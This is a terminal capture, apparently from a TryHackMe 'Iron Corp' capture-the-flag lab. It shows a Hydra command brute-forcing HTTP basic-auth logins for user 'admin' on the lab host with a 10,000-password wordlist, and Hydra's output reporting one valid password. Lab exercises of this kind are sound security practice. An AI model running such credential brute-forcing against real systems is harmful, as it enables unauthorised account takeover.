 (kali㉿kali)-[~/Downloads/Tryhackme/Iron_corp]
$ hydra -l admin -P /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-10000.txt admin.ironcorp.me -s 11025 http-head -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-21 10:11:46
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] http-head auth does not work with every server, better use http-get
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-head://admin.ironcorp.me:11025/
[11025][http-head] host: admin.ironcorp.me   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-21 10:12:33